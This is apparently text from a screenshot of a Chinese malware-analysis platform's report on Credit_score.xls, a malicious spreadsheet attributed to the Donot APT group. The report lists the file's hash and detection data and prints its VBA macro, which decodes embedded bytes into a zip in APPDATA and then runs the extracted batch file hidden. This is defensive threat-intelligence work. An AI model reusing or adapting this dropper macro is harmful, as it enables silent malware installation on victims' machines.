 安恒文件威胁分析平台
默认
0108a194e11a2d871f5571108087c05d
搜索
文件名: Credit_score.xls
«
威胁等级 高危
样本类型 TrojanDropper
家族类型 SDrop
VT检测 34/73
文件类型 xls
文件大小 258.00kb
MD5 0108a194e11a2d871f5571108087c05d
编译时间
加壳信息
PDB信息
首次发现 2019-05-20 11:33:44
最近发现 2019-07-08 10:15:40
分析时间 2019-05-21 13:58:15
文件图标
相关事件
Continued Activity by Donot APT Group
用户情报 +
重新分析 下载文件
威胁情报 文件信息 沙箱分析 同源匹配 可视化分析 宏代码 评论
fldr_Rafzai_name = getRafzaiFileName("")
zip_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".zip"
bat_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".bat"
Dim ar1Rafzai() As String
Dim btsRafzai() As Byte
ar1Rafzai = Split(ufForm.tfBox.Text, "!")
Dim linRafzai As Double
linRafzai = 0
For Each vl In ar1Rafzai
ReDim Preserve btsRafzai(linRafzai)
btsRafzai(linRafzai) = CByte(vl)
linRafzai = linRafzai + 1
Next
Open zip_Rafzai_file For Binary Access Write As #1
Put #1, , btsRafzai
Close #1
If Len(Dir(bat_Rafzai_file)) = 0 Then
Call unRafzaizip(zip_Rafzai_file, fldr_Rafzai_name)
End If
loadRafzaiPro bat_Rafzai_file
End Sub
Sub loadRafzaiPro(strRafzaiName As String)
Call Shell(strRafzaiName, vbHide)
End Sub
Function getRafzaiFileName(pp As String)
Dim FileName As String
'FileName = ThisWorkbook.Name
If InStr(FileName, ".") > 0 Then
FileName = Left(FileName, InStr(FileName, ".") - 1)
End If
bat_Rafzai_file = Environ$("APPDATA")
getRafzaiFileName = bat_Rafzai_file & "\"
'& pp & FileName
End Function